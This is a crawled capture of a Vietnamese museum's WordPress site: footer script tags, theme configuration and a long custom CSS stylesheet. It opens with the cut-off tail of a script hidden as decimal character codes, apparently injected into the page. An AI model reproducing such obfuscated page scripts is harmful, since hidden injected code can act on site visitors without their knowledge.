36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9' id='megamenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/baotangphunu.org.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/cmsmasters-hover-slider.min.js?ver=1.0.0' id='cmsmasters-hover-slider-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easing.min.js?ver=1.0.0' id='easing-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easy-pie-chart.min.js?ver=1.0.0' id='easy-pie-chart-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/mousewheel.min.js?ver=1.0.0' id='mousewheel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/owlcarousel.min.js?ver=1.0.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/request-animation-frame.min.js?ver=1.0.0' id='request-animation-frame-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scrollspy.js?ver=1.0.0' id='scrollspy-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scroll-to.min.js?ver=1.0.0' id='scroll-to-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/stellar.min.js?ver=1.0.0' id='stellar-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/waypoints.min.js?ver=1.0.0' id='waypoints-js'></script>
<script type='text/javascript' id='galleria-metropolia-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/baotangphunu.org.vn\/wp-content\/themes\/galleria-metropolia","site_url":"https:\/\/baotangphunu.org.vn\/","ajaxurl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","nonce_ajax_like":"7bb0583fd5","nonce_ajax_view":"f393b6be5f","project_puzzle_proportion":"0.692","gmap_api_key":"AIzaSyBCZocix8o5UYxTFR9ScLg_PsM3xhhey9Q","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#f08a00","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.script.js?ver=1.0.0' id='galleria-metropolia-script-js'></script>
<script type='text/javascript' id='galleria-metropolia-theme-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#f08a00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0' id='galleria-metropolia-theme-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.tweet.min.js?ver=1.3.1' id='twitter-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/smooth-sticky.min.js?ver=1.0.2' id='smooth-sticky-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=20170209' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/baotangphunu.org.vn\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":15774,"search_query":"","signature":"9c8b2556f22adff6598fcab994e83523","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":15774,"search_query":"","signature":"9c8b2556f22adff6598fcab994e83523","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":"","isConsoleVerbose":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/wp-embed.min.js?ver=5.5.13' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2' id='akismet-form-js'></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1
body_size: 36448
content:
body {
    font-family: 'Myriad Pro' !important;
    font-weight: normal;
}

h1, h1 a, .logo .title, .cmsmasters_post_timeline .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, .cmsmasters_pricing_table .cmsmasters_price_wrap, .cmsmasters_header_search_form input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]),
h2, h2 a, .cmsmasters_open_post .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_post_default .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_sitemap_wrap h1, .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a, .cmsmasters_archive_item_title, .cmsmasters_archive_item_title a, .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
h3, h3 a, .cmsmasters_tabs .cmsmasters_tabs_list_item, .cmsmasters_tabs .cmsmasters_tabs_list_item a, .cmsmasters_open_project .project_details_title, .cmsmasters_open_project .project_features_title, .cmsmasters_open_profile .profile_details_title, .cmsmasters_open_profile .profile_features_title, .cmsmasters_toggles .cmsmasters_toggle_title a,
h4, h4 a, .post_nav a, .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, .cmsmasters_stats .cmsmasters_stat_wrap .cmsmasters_stat_title, .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap, .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a, .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a, #wp-calendar caption, .widget_rss ul li a,
h5, h5 a, dt, .headline_outer .headline_inner .entry-subtitle, .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner, .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a, .cmsmasters_open_post .cmsmasters_post_date, .cmsmasters_open_post .cmsmasters_post_category, .cmsmasters_open_post .cmsmasters_post_category a, .cmsmasters_post_default .cmsmasters_post_date, .cmsmasters_post_default .cmsmasters_post_category, .cmsmasters_post_default .cmsmasters_post_category a, .cmsmasters_post_masonry .cmsmasters_post_category, .cmsmasters_post_masonry .cmsmasters_post_category a, .cmsmasters_post_timeline .cmsmasters_post_category, .cmsmasters_post_timeline .cmsmasters_post_category a, .cmsmasters_post_timeline .cmsmasters_post_date, .cmsmasters_slider_post .cmsmasters_slider_post_category, .cmsmasters_slider_post .cmsmasters_slider_post_category a, .cmsmasters_project_puzzle .cmsmasters_project_category, .cmsmasters_project_puzzle .cmsmasters_project_category a, .cmsmasters_slider_project .cmsmasters_slider_project_category, .cmsmasters_slider_project .cmsmasters_slider_project_category a, .cmsmasters_wrap_pagination ul li p, .cmsmasters_wrap_pagination ul li .page-numbers, .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, .cmsmasters_project_grid .cmsmasters_project_category, .cmsmasters_open_project .project_details_item_title, .cmsmasters_open_project .project_features_item_title, .cmsmasters_open_profile .profile_details_item_title, .cmsmasters_open_profile .profile_features_item_title, .cmsmasters_archive_type .cmsmasters_archive_item_info, .cmsmasters_archive_type .cmsmasters_archive_item_info a, .cmsmasters_pricing_table .pricing_title, .cmsmasters_twitter_wrap .published, .cmsmasters_quotes_grid .cmsmasters_quote_site, .cmsmasters_quotes_grid .cmsmasters_quote_site a, .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, .cmsmasters_quotes_slider .cmsmasters_quote_site, .cmsmasters_quotes_slider .cmsmasters_quote_site a, .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, .cmsmasters_toggles .cmsmasters_toggles_filter, .cmsmasters_toggles .cmsmasters_toggles_filter a, .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item, .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item a, #wp-calendar table th, #wp-calendar table td, #wp-calendar tfoot a
{
    font-family: 'Myriad Pro' !important;
    font-weight: 700;
}
.cmsmasters_post_category a,
.cmsmasters_post_masonry .cmsmasters_post_category a,
.cmsmasters_slider_post .cmsmasters_slider_post_category a,
.cmsmasters_project_grid .cmsmasters_project_category a {
    font-family: 'Myriad Pro' !important;
    color: #909090;
    font-weight: 400;
}
#header {
    box-shadow: 0 1px 6px rgba(51, 51, 51,0.75);
}

.top_line_nav li,
.header_top, .header_top .header_top_meta, .header_top .header_top_but, .header_top .responsive_top_nav.active, .header_top .top_nav_wrap, .header_top .social_wrap {
    border-color: rgba(51, 51, 51,0.75);
}
ul.top_line_nav > li > a {
    color:  rgba(51, 51, 51,0.8);
}
.header_top,
ul.top_line_nav ul,
ul.top_line_nav > li > a:hover, ul.top_line_nav > li:hover > a, ul.top_line_nav > li.current-menu-item > a, ul.top_line_nav > li.current-menu-ancestor > a,
.header_mid, .header_mid input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]), .header_mid textarea, .header_mid select, .header_mid option,
.header_mid.header_mid_scroll {
    background-color: #fff;
    color: #333;
}
.top_line_nav li a,
.header_mid a, .header_mid a.mid_search_but:hover, .header_mid .resp_mid_nav_wrap .resp_mid_nav:hover, .header_mid a.cmsmasters_header_cart_link.active, .header_mid a.cmsmasters_header_cart_link:hover,
.navigation li a,
ul.navigation > li > a {
    color:  rgba(51, 51, 51,0.75);
}
.header_top a, .header_top .header_top_but:hover, .header_top .header_top_but.opened, .header_top .responsive_top_nav:hover,
.header_top a:hover, .header_top .responsive_top_nav, .header_top .responsive_top_nav.active, .header_top .meta_wrap [class^="cmsmasters-icon-"]::before, .header_top .meta_wrap [class*="cmsmasters-icon-"]::before, .header_top .header_top_but,
.header_mid a:hover, .header_mid a.mid_search_but, .header_mid .resp_mid_nav_wrap .resp_mid_nav, .header_mid .resp_mid_nav_wrap .resp_mid_nav.active, .header_mid a.cmsmasters_header_cart_link,
.navigation li > a:hover, .navigation li > a:hover .nav_subtitle, .navigation li.current-menu-item > a, .navigation li.current-menu-item > a .nav_subtitle, .navigation li.current-menu-ancestor > a, .navigation li.current-menu-ancestor > a .nav_subtitle {
    color: #333;
}
.top_line_nav li > a:hover, .top_line_nav li.current-menu-item > a,
ul.navigation > li > a:hover, ul.navigation > li > a:hover .nav_subtitle, ul.navigation > li:hover > a, ul.navigation > li:hover > a .nav_subtitle,
ul.navigation > li.menu-item.current-menu-item > a, ul.navigation > li.menu-item.current-menu-item > a .nav_subtitle, ul.navigation > li.menu-item.current-menu-ancestor > a, ul.navigation > li.menu-item.current-menu-ancestor > a .nav_subtitle {
    color: #F08A00;
}
.header_top,
.header_mid, .header_mid_inner div, .header_mid input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]), .header_mid textarea, .header_mid select, .header_mid option {

    border-color: transparent; /*rgba(51, 51, 51,0.75);*/

}
.nav_title {
    border-bottom:  transparent solid 2px;
}
ul.navigation > li.menu-item.current-menu-item > a .nav_title {
    border-bottom:  #F08A00 solid 2px;
}
.cmsmasters_header_search_form .cmsmasters_header_search_form_close {
    color: rgb(255, 255, 255);
}
nav > div > ul ul,
.header_top nav > div > ul ul {
    border: 0;
    padding: 0;
}
.headline {
    /*margin-bottom: 20px;*/
}
@media only screen and (max-width: 1024px) {
    ul.navigation {
        background-color: rgba(255, 255, 255,0.85);;
    }

    #header nav span span {
        display: inline-block;
        vertical-align: middle;
    }
    #header nav span img {vertical-align: middle;}
}

@media only screen and (min-width: 1025px) {
    ul.navigation ul, 
    ul.navigation .menu-item-mega-container,
    .header_top nav > div > ul ul {
        background-color:#fff;
        box-shadow: 0 1px 9px rgba(0,0,0,0.7);
    }
    ul.top_line_nav ul li:hover > a, ul.top_line_nav ul li.current-menu-ancestor > a,
    ul.navigation li > ul li:hover > a, ul.navigation li > ul li:hover > a .nav_subtitle {
        background-color: #93117e;
        color: #fff;
    }
}

.bottom_bg {
	padding-top: 40px;
}

.cmsmasters_footer_default .footer_inner_cont {
    padding-top: 10px;
    padding-bottom: 10px
}
.header_mid .header_mid_inner .logo_wrap {
    max-width: 200px;
}
.header_mid .logo_wrap .logo img {
    padding: 10px 0;
}

@media only screen and (min-width: 1025px) {
    .post-password-form, 
    .header_top_inner, 
    .header_mid_inner, .header_bot_inner, 
    .content_wrap, .headline_inner, 
    .bottom_outer, 
    .footer_inner_cont, .cmsmasters_row_inner {
        width: 1200px;
        max-width: 100%;
    }
}
.banner-overlay-bg,
.headline_outer {
    position: relative;
    color: #fff;
}
.headline_outer {
    background-position: 50% 50%;
}

.headline_outer * {
    color: inherit;
}

.banner-overlay .rev_slider li.tp-revslider-slidesli::after,
.banner-overlay-bg::after,
.headline_outer::after {
    /* position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    content: '';
    /* background: url(../img/bg-banner.png) no-repeat  50% 50%; */
    background-size: cover; 
}

.wpostahs-slick-slider .slick-dots,
.slick-dots {
    margin: 30px 0 !important;
}

.slick-slide {
    padding-left: 1px;
    padding-right: 1px;
}

ul.slick-dots > li::before {
    display: none;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .wpostahs-slider-nav-title:hover .wpostahs-main-title button {
    background: #F08A00;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current .wpostahs-main-title button {
    border-color: #93117E;
    background: #93117E;
}
.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current {
    color: #93117E;
}

.cmsmasters_button, 
.button, 
input[type="submit"], 
input[type="button"], 
button {
    /* border-color: #93117E;
    border-width: 2px; */
    border: none;
    box-shadow: inset 0 0 0 2px #93117E;
    
    /* width: 160px; */
    /* max-width: 100%; */
}

.cmsmasters_button, 
.button {
    border-radius: 46px;
    color: #93117E;
    font-size: 20px;
    font-family: 'Myriad Pro' !important;
    text-transform: none;
}

.icon_box_heading {
    margin-bottom: 8px;
}
.slick-slider button,
.wpostahs-slick-slider button,
.slick-dots li button {
    box-shadow: none;
}
.wpostahs-slick-slider .slick-dots li button {
    border-color: #B22ABF;
}
.wpostahs-slick-slider .slick-dots li.slick-active button {
    background: #B22ABF !important;
}

.cmsmasters_button:hover, 
.button:hover, 
input[type="submit"]:hover, 
input[type="button"]:hover, 
button:hover {
    background-image: -webkit-gradient(
        linear,
        left top,
        right bottom,
        color-stop(0, #B32ABF),
        color-stop(1, #FCD966)
    );
    background-image: -o-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -moz-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -webkit-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -ms-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: linear-gradient(to right bottom, #B32ABF 0%, #FCD966 100%);
    box-shadow: none;
}

.cmsmasters_project_filter_list .button,
.cmsmasters_items_filter_list .button,
.cmsmasters_project_filter_list .button:hover,
.cmsmasters_items_filter_list .button:hover {
    background: none;
    box-shadow: none;
}

.btn-warning {
    border-color: #F08A00;
    color: #fff;
    box-shadow: inset 0 0 0 2px #F08A00;
    background-color: #F08A00;
}

.btn-warning:hover {
    background-image: -webkit-gradient(
        linear,
        left top,
        right bottom,
        color-stop(0, #F08A00),
        color-stop(1, #FCD966)
    );
    background-image: -o-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -moz-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -webkit-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -ms-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: linear-gradient(to right bottom, #F08A00 0%, #FCD966 100%);
}

.slick-initialized  .wpostahs-slider-nav-content {
    /* display: flex; */
}
.wpostahs-slider-for {
    padding: 0;
}

.wpostahs-centent-title,
.wpostahs-centent,
.wpostahs-slider-design-2 .wpostahs-centent,
.wpostahs-centent + div {
    /* flex: 0 0 100%;
    max-width: 100%; */
}

/* .wpostahs-centent,
.wpostahs-slider-design-2 .wpostahs-centent, {
    flex: 0 0 75%;
    max-width: 75%;
    padding-left: 30px;
} */

@media only screen and (min-width: 1024px) {
    /* .wpostahs-centent-title {
        order: 0;
    } */
    .wpostahs-centent,
    .wpostahs-slider-design-2 .wpostahs-centent {
        /* flex: 0 0 75%; */
        width: 75%;
        max-width: 75%;
        padding-left: 30px;
        /* order: 2; */
        float: right;
    }
    .wpostahs-centent + div {
        width: 25%;
    }
}

.dark-block,
.dark-block a,
.dark-block h3 a,
.dark-block h4 a,
.dark-block .cmsmasters_wrap_pagination ul li .page-numbers {
 color: #fff;
}

.dark-block .cmsmasters_cat_color,
.dark-block a.cmsmasters_cat_color,
.dark-block h3 a:hover,
.dark-block h4 a:hover,
.dark-block .cmsmasters_wrap_pagination ul li .page-numbers:hover,
.dark-block a.cmsmasters_cat_color:hover,
.dark-block .cmsmasters_post_masonry .cmsmasters_post_title a:hover {
 color: #ffcc00;
}

.dark-block .cmsmasters_wrap_pagination ul li span.page-numbers {
    color: #ffcc00;
}

.zoom-social_icons-list__item {
    padding-top: 0;
}

.zoom-social_icons-list__item::before {
    content: unset;
}

.cmsmasters_header_search_form {

}
.cmsmasters_header_search_form input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]) {
    color: #fff;
    box-shadow: inset 0 0 0 2px #B22ABF;
}

.outline-white {
    color: #fff !important;
    box-shadow: inset 0 0 0 2px #fff !important;
    background: transparent !important;
}

.outline-white:hover {
    color: #F08A00 !important;
    box-shadow: inset 0 0 0 2px #F08A00 !important;
    background: transparent !important;
}

.cmsmasters_header_search_form button {
    color: #fff;
}
@media only screen and (min-width: 1024px) {
    .fullwidthbanner-container {
        max-height: 620px;
    }
}
@media only screen and (min-width: 769px) {
    .open-hour .cmsmasters_column_inner {
        padding: 35px !important;
        box-shadow: 0px 0px 20px #0000001C;
        margin: -55px 0 0;
        position: relative;
        background-color: #fff;
    }
}
@media only screen and (min-width: 769px) {
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child),
    .news-list .cmsmasters_post_cont_img_wrap {
        width: 180px;
        padding-bottom: 0;
        float: left;
    }
    

    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        margin-left: 200px;
        text-align: left;
        padding-left: 0;
    }
}
@media only screen and (min-width: 480px) {
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        border-left: none;
    }
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content:after {
        content: unset;
    }
}
/* blog columns masonry */
.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before,
.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
    content: unset;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content .entry-content {
    color: #666666;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_header {
    margin-bottom: 0;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before,
.news-list .cmsmasters_post_cont_img_wrap:before {
    content: unset;
}
.news-list.cmsmasters_post_masonry .cmsmasters_post_cont:after {
    content: '';
    display: block;
    width: 100%;
    height: 0;
}

.cmsmasters_post_masonry .cmsmasters_post_cont div {
    text-align: inherit;
}

.cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    position: relative;
    text-align: left;
    padding: 0 0 10px 20px;
    border-left: 1px solid #909090;
}
.cmsmasters_post_masonry .cmsmasters_post_cont .news-content:after {
    position: absolute;
    content: '';
    border-bottom: 1px solid #909090;
    width: 30px;
    bottom: 0;
    left: 0;
}
@media only screen and (min-width: 768px) {
    .news-list-row .blog.columns .post {
        width: 100% !important;       
        position: relative !important;
        left: auto !important;
        top: auto !important;
        transform: translateY(0) !important;
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .news-list-row .blog.columns .post:not(:first-child)::after {
        border-bottom: #B9B9B9 solid 1px;
        content: '';
        display: block;
        position: absolute;
        top: 0;
        left: 20px;
        right: 20px;
        opacity: 0.5;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap {
        float: left;
        width: 360px;
        margin-bottom: 0;
        padding-bottom: 0;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
        content: unset;
    }
    .news-list-row .blog.columns {
        height: auto !important;
        margin-top: 0;
    }
    .news-list-row .blog.columns .post .preloader {
        padding-bottom: 61%;
    }

    .news-list-row .blog.columns .post .preloader .full-width {
        min-width: auto;
        width: auto;
        left: 50%;
        transform: translateX(-50%);
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont {
        text-align: left;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        margin-left: 375px;
    }
}
.news-list-row .cmsmasters_post_footer {
    text-align: right;
    margin-top: -37px;
}
.news-list-row .cmsmasters_post_read_more {
    width: 114px;
    height: 113px;
    background: url(../img/readmore-btn.png) no-repeat 50% 50%;
    color: transparent;
    font-size: 0;
    display: inline-block;
}

#bottom .widget {
    padding-bottom: 30px;
}
#bottom .widget:nth-child(4n+1) {
    clear: both;
}
#bottom .zoom-social-icons-widget:nth-child(4n+1) {
    margin-top: -30px;
}

.widget .widgettitle {
    margin-bottom: 5px;
}
.widget p {
    padding: 0;
}
.what-on-item {
    height: 350px;
    position: relative;
    overflow: hidden;
}
.gradient-item::before,
.what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
}
@media only screen and (max-width: 768px) {
    .gradient-item .cmsmasters_img {
        display: block;
    }
    .gradient-item .cmsmasters_img > img {
        display: block;
        width: 100%;
        height: auto;
    }
}
.gradient-purple::before,
.what-on-item:nth-child(4n+1)::before {
    background: url(../img/bg-1.png) no-repeat  50% 100%;
}
.gradient-orange::before,
.what-on-item:nth-child(4n+2)::before {
    background: url(../img/bg-2.png) no-repeat  50% 100%;
}
.gradient-yellow::before,
.what-on-item:nth-child(4n+3)::before {
    background: url(../img/bg-3.png) no-repeat  50% 100%;
}
.gradient-blue::before,
.what-on-item:nth-child(4n+4)::before {
    background: url(../img/bg-4.png) no-repeat  50% 100%;
}

.what-on-text {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    color: #fff;
    padding: 26px;
    z-index: 2;
}
.what-on-text h1,
.what-on-text h2,
.what-on-text h3,
.what-on-text h4,
.what-on-text h5,
.what-on-text h6,
.what-on-text h1 a,
.what-on-text h2 a,
.what-on-text h3 a,
.what-on-text h4 a,
.what-on-text h5 a,
.what-on-text h6 a {
    color: #fff;
    margin-bottom: 10px;
}
.what-on-text p {
    padding-bottom: 0;
}
@media only screen and (min-width: 768px) {
    .What-on-block {
        display: flex;
        flex-wrap: wrap;
    }

    .what-on-item {
        flex: 0 0 43%;
        max-width: 43%;
    }

    .what-on-item:nth-child(3n+1) {
        flex: 0 0 57%;
        max-width: 57%;
    }
}
.what-on-item img {
    margin-bottom: 0;
    min-height: 100%;
    min-width: 100%;
    max-width: unset;
}

.cmsmasters_heading_under_header #header .header_top, 
.cmsmasters_heading_under_header #header .header_mid:not(.header_mid_scroll), 
.cmsmasters_heading_under_header #header .header_bot:not(.header_bot_scroll) {
    background-color: rgba(255,255,255,1);
}
.middle_inner {
    background-color: #fff;
}

.cmsmasters_icon_box.cmsmasters_icon_box_top {
    padding-left: 0;
    padding-right: 0;
}
.cmsmasters_color_scheme_default .headline_text .entry-title,
.custom-header .headline_text .entry-title {
    color: #fff;
}
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a {
    font-weight: 400;
    color: #fff;
    opacity: 1;
}
@media only screen and (min-width: 768px) {
    .middle_inner {
        /* padding-top: 80px; */
    }
    .headline_inner {
        min-height: 320px;    
    }
    .cmsmasters_color_scheme_default .headline_outer .headline_inner .headline_text,
    .custom-header .headline_outer .headline_inner .headline_text {
        position: absolute;
        width: 1160px;
        left: 50%;
        bottom: -50px;
        transform: translateX(-50%);
        background-color: #F99D1F;
        color: #fff;
    }

    .cmsmasters_color_scheme_default .headline_outer .headline_inner,
    .custom-header .headline_outer .headline_inner {
        overflow: visible;
    }
    .cmsmasters_color_scheme_default .headline_text .entry-title,
    .custom-header .headline_text .entry-title {
        color: #fff;
        font-size: 50px;
        padding: 15px 10px;
    }
    .cmsmasters_color_scheme_default .headline_text .cmsmasters_breadcrumbs,
    .custom-header .headline_text .cmsmasters_breadcrumbs {
        margin-top: 0;
        background-color: #F08A00;
        color: #fff;
    }
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a {
        font-weight: 400;
        color: #fff;
        opacity: 1;
    }
    .cmsmasters_color_scheme_default .headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .custom-header .headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner {
        padding: 10px;
    }    

    .purple-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #A52590;
    }
    .purple-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #93117E;
    }

    .brown-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #A53625;
    }
    .brown-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #8D3426;
    }

